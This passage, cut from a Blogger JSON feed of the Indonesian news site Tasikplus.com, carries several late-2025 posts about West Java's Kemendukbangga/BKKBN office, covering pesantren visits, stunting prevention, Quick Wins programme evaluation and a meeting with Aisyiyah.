Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1088937642177665490"},"published":{"$t":"2025-11-19T17:19:00.000+07:00"},"updated":{"$t":"2025-11-19T17:19:39.310+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bina 1000 HPK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kependudukan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga Qurani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PWNU Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kemendukbangga\/BKKBN-Pesantren Kolaborasi Perkuat Ketahanan Keluarga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdLXLl4pTEQSwpKayQ1vFfXfKvQxoTZPgPHReeuVCHDOJRGe6rShtg_jBKQvtgx9OC3_0_WufMzE50BiQxHfvDvDvkmzL0TMz5TqT7gs048N26AKM01XI4w4K6_7cQpzj25109lCPyIjiW5OvD98tXg7esoSb36MKSXocZEmr5JSxGcNjJbDwH9aeCgas\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdLXLl4pTEQSwpKayQ1vFfXfKvQxoTZPgPHReeuVCHDOJRGe6rShtg_jBKQvtgx9OC3_0_WufMzE50BiQxHfvDvDvkmzL0TMz5TqT7gs048N26AKM01XI4w4K6_7cQpzj25109lCPyIjiW5OvD98tXg7esoSb36MKSXocZEmr5JSxGcNjJbDwH9aeCgas\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EWakil Ketua Tanfidziyah PW NU Jawa Barat, Kiai Lukman Hakim, mengapresiasi komitmen kuat Perwakilan Kemendukbangga\/BKKBN Jawa Barat dalam membangun keluarga qur’ani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikannya pada kegiatan Sosialisasi 1000 HPK Di Lingkungan Pesantren. Dalam penyelenggaraan kerja sama dengan Jam'iyyatul Qurra wal Huffazh (JQH) PW NU Jawa Barat dan BAZNAS Jawa Barat, Rabu (19\/11\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut menargetkan penguatan pemahaman 1000 Hari Pertama Kehidupan (HPK) di kalangan agamawan, santri, ustaz, dan keluarga pesantren. Mengangkat tema “Ketahanan Keluarga Qur’ani: Membangun Generasi Sehat, Mandiri, dan Berdaya di Era Modern”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Kiai Lukman, sejak tiga periode dirinya berada di PWNU Jawa Barat, baru kali ini ia melihat kolaborasi yang begitu serius dan terarah. BKKBN Jawa Barat, saat ini punya komitmen kuat untuk membangun keluarga qur’ani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa pun menegaskan pentingnya kolaborasi Kemendukbangga\/BKKBN dan pesantren dalam memperkuat ketahanan keluarga. Kiai mengutip pandangan antropolog mengenai asal mula peradaban bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peradaban bangsa itu bermula dari keluarga. Dan hari ini, pihak yang diberi otoritas negara untuk mengurus keluarga adalah Kemendukbangga\/BKKBN,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESehingga, menurutnya, jika Indonesia ingin maju, maka penguatan keluarga yang digerakkan oleh Kemendukbangga\/BKKBN adalah kunci strategis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Maju-tidaknya Indonesia itu seakan-akan tergantung BKKBN-nya”, tambah Kiai Lukman, menekankan pentingnya peran lembaga tersebut dalam membangun kualitas generasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengajak seluruh agamawan, khususnya NU untuk mengambil peran lebih aktif, karena organisasi ini memiliki basis hingga tingkat akar rumput. Kelembagaannya bisa memberikan layanan edukasi bagi calon pengantin, dll.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMiliki basis kuat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Kepala Perwakilan Kemendukbangga\/BKKBN Jawa Barat, Dadi Ahmad Roswandi menyebutkan, pesantren memiliki basis komunitas yang kuat, efektif untuk memperluas edukasi keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita melakukan sosialisasi 1000 HPK di kalangan pesantren, karena NU dan lembaga pendidikannya merupakan basis yang sangat strategis,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDadi mengemukakan, angka stunting Jawa Barat saat ini masih berada di 15,9%. Penanganannya membutuhkan kolaborasi lintas sektor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Menurunkan satu persen saja butuh \u003Ci\u003Eeffort\u003C\/i\u003E besar dan kolaborasi luar biasa. Ini bukan hanya tugas Kemendukbangga\/BKKBN, tapi juga akademisi, CSR, media, dan terutama tokoh agama,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESosialisasi dirangkaikan seminar, diisi panel materi dari jetua Tim Kerja KBKR Kemendukbangga\/BKKBN Provinsi Jawa Barat, wakil ketua Baznas Jawa Barat, dan ketua PW JQH NU Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiharapkan melalui kegiatan ini mampu melahirkan Gerakan Keluarga Qur’ani Jawa Barat yang menjadi pilar ketahanan sosial masyarakat. Sinergi pemerintah dan ormas Islam dalam kegiatan ini mendapat apresiasi peserta sebagai model kolaborasi yang perlu diperluas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap kegiatan ini menjadi pemantik gerakan keluarga qur’ani di seluruh Jawa Barat. Jika keluarga kuat, bangsa kuat,” tandas Cecep, ketua PW JQH NU Jabar. \u003Ci\u003Egus\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1088937642177665490\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kemendukbanggabkkbn-pesantren.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1088937642177665490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1088937642177665490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kemendukbanggabkkbn-pesantren.html","title":"Kemendukbangga\/BKKBN-Pesantren Kolaborasi Perkuat Ketahanan Keluarga"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdLXLl4pTEQSwpKayQ1vFfXfKvQxoTZPgPHReeuVCHDOJRGe6rShtg_jBKQvtgx9OC3_0_WufMzE50BiQxHfvDvDvkmzL0TMz5TqT7gs048N26AKM01XI4w4K6_7cQpzj25109lCPyIjiW5OvD98tXg7esoSb36MKSXocZEmr5JSxGcNjJbDwH9aeCgas=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2978169313543483859"},"published":{"$t":"2025-10-15T22:31:00.002+07:00"},"updated":{"$t":"2025-10-15T22:38:42.530+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN-Pemprov Kolaborasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evaluasi Bangga Kencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evaluasi Quick Wins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kependudukan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kemendukbangga\/BKKBN-Pemprov Jabar Sepakat Perkuat Sinergi untuk Keluarga Berkualitas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeiNPOn3zg790ngstbL5R-PV8ZNQOIAegqrjyImg2Jr934cA6y1cJT4CIhgL1NkNWHBIEDwenXnOVVV825p7C4tLthD_ydum5KP-7HG6uoFJ7jXjzXUct513YYLcHE81NyPviX_3Wy0K_6uIV4qDhc9YbzCzDWXQtQ3vxakz68aAViwFNU3CZeVGcI908\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeiNPOn3zg790ngstbL5R-PV8ZNQOIAegqrjyImg2Jr934cA6y1cJT4CIhgL1NkNWHBIEDwenXnOVVV825p7C4tLthD_ydum5KP-7HG6uoFJ7jXjzXUct513YYLcHE81NyPviX_3Wy0K_6uIV4qDhc9YbzCzDWXQtQ3vxakz68aAViwFNU3CZeVGcI908\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESetelah pembukaan evaluasi program Bangga Kencana, peserta kegiatan mendokumentasikan acara dengan foto bersama.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003ESatu kegiatan sinergi Kemendukbangga\/BKKBN Provinsi Jawa Barat dengan Pemerintah Provinsi (Pemprov) Jawa Barat (Jabar), Selasa (14\/10), melakukan evaluasi program Quick Wins dan DAK Bangga Kencana tahun 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEvaluasi setelah pelaksanaan program genap satu tahun. Selain membahas capaian juga ke tindak lanjut program. Kegiatan ini turut dihadiri Sekretaris Kemendukbangga\/BKKBN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Ahmad Roswandi, dalam laporannya menyampaikan, pelaksanaan Program Quick Wins di Jawa Barat telah menunjukkan hasil nyata. Salah satunya, penurunan prevalensi stunting menjadi 15,9 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami bersama lintas sektor berkolaborasi dalam menurunkan prevalensi stunting di Jawa Barat. Selain itu, kami juga terus berinovasi agar program ini memberikan layanan menjadi lebih responsif dan sesuai dengan kebutuhan masyarakat,” ujar Dadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, keberhasilan tersebut tidak lepas dari tantangan di lapangan. Oleh karena itu, penting menjaga sinergi yang kuat antara Kemendukbangga\/BKKBN dan pemerintah daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Evaluasi ini bukan sekadar menilai angka dan capaian. Tetapi juga menjadi sarana refleksi dan pembelajaran untuk perbaikan berkelanjutan agar pelaksanaan program ke depan semakin optimal,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Wakil Gubernur Jawa Barat Erwan Setiawan menegaskan, komitmen Pemerintah Provinsi Jawa Barat untuk memperkuat sinergi lintas sektor dalam memanfaatkan DAK Bangga Kencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap seluruh jajaran OPD KB dapat meningkatkan koordinasi, terutama dengan BPKAD dan perangkat daerah lain\", pintanya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan sistem pelaporan melalui aplikasi Morena, optimalisasi APBD, dan peningkatan sarana prasarana, lanjut Erwan, sangat penting untuk keberlanjutan layanan Keluarga Berencana dan pelaksanaan Quick Wins yang langsung menyentuh keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, kolaborasi yang telah terjalin harus dijaga dengan penuh dedikasi agar setiap langkah menjadi bagian dari upaya besar membangun keluarga Indonesia yang bahagia dan berdaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekretaris Kemendukbangga\/BKKBN, Budi Setiyono, memberikan arahan yang menyoroti pentingnya konvergensi kebijakan lintas sektor untuk memastikan keberhasilan pembangunan kependudukan dan keluarga menuju Indonesia Emas 2045.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, bonus demografi yang sedang dinikmati Indonesia bukan hanya peluang, tetapi juga tantangan besar yang harus dihadapi dengan strategi terintegrasi. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2978169313543483859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/kemendukbanggabkkbn-pemprov-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2978169313543483859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2978169313543483859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/kemendukbanggabkkbn-pemprov-jabar.html","title":"Kemendukbangga\/BKKBN-Pemprov Jabar Sepakat Perkuat Sinergi untuk Keluarga Berkualitas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeiNPOn3zg790ngstbL5R-PV8ZNQOIAegqrjyImg2Jr934cA6y1cJT4CIhgL1NkNWHBIEDwenXnOVVV825p7C4tLthD_ydum5KP-7HG6uoFJ7jXjzXUct513YYLcHE81NyPviX_3Wy0K_6uIV4qDhc9YbzCzDWXQtQ3vxakz68aAViwFNU3CZeVGcI908=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8047143671536276735"},"published":{"$t":"2025-10-14T13:11:00.002+07:00"},"updated":{"$t":"2025-10-14T13:15:58.618+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dukung Program bangga Kencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kependudukan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PW Aisyiyah Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PW Aisyiyah Jabar Nyatakan Siap Dukung Program Bangga Kencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1jkg3pGUnfhrTef030aAeTC7sosRXQSWcKNsPqgGKVNyVgOvije9emrSFZvTrJ4RawyWD_G1i6z0Qm8E5DAT10FLFxZGS3QF1eXI2-MnCWWItNxLVl1cBWjwoOm5W1WvXfDtrPpAkRJNe1uob2qub_M_hJspoWbVvEBT2enRm-HQJ8_NYZVEDLfAEzI\/s640\/1760419190316.jpg\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1jkg3pGUnfhrTef030aAeTC7sosRXQSWcKNsPqgGKVNyVgOvije9emrSFZvTrJ4RawyWD_G1i6z0Qm8E5DAT10FLFxZGS3QF1eXI2-MnCWWItNxLVl1cBWjwoOm5W1WvXfDtrPpAkRJNe1uob2qub_M_hJspoWbVvEBT2enRm-HQJ8_NYZVEDLfAEzI\/w640-h324\/1760419190316.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EBerkunjung silaturahmi dengan pimpinan kantor Perwakilan Kemendukbangga\/BKKBN, PW Aisyiyah Jabar, menyatakan siap berkolaborasi dukung pelaksanaan program Bangga Kencana.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EOrganisasi kemasyarakatan Aisyiyah Wilayah Jawa Barat, melakukan kunjungan dan pertemuan dengan kantor Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat (Jabar). Kunjungan kemudian diterima Kepala Perwakilan (Kaper) Kemendukbangga\/BKKBN Jabar, Dr Dadi Ahmad Roswandi dan jajaran. \u003Cbr\u003E\u003Cbr\u003EBerlangsung di ruang Prabu Siliwangi kantor Perwakilan BKKBN, Senin (13\/10\/25), rombongan dipimpin ketuanya, Hj Ia Kurniati MPd, didampingi jajaran pengurus. Dari informasi yang ada, kunjungan dalam rangka silaturahmi dan penguatan kolaborasi Program Bangga Kencana melalui Quickwin Kemendukbangga. \u003Cbr\u003E\u003Cbr\u003EKaper Kemendukbangga\/BKKBN Jabar, menyambut kunjungan silaturahmi mitranya. Dalam pertemuan itu, kaper menyampaikan apresiasi atas komitmen Aisyiyah sebagai salah satu organisasi perempuan yang memiliki jaringan hingga tingkat akar rumput. \u003Cbr\u003E\u003Cbr\u003EMenurutnya, 